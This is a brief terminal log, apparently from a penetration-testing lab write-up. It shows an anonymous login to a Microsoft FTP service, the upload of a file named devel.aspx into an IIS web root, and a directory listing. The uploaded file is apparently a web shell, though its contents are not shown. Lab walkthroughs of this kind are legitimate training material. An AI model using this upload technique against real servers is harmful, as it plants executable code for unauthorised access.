 [★]$ ftp
Connected to
220 Microsoft FTP Service
Name (:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel.aspx
local: devel.aspx remote: devel.aspx
229 Entering Extended Passive Mode (|||49172|)
125 Data connection already open; Transfer starting.
100% |***********************************|  2913       61.73 MiB/s    --:-- ETA
226 Transfer complete.
2913 bytes sent in 00:00 (0.98 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49173|)
150 Opening ASCII mode data connection.
03-18-17  02:06AM       <DIR>          aspnet_client
10-19-25  07:12AM                 2913 devel.aspx
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>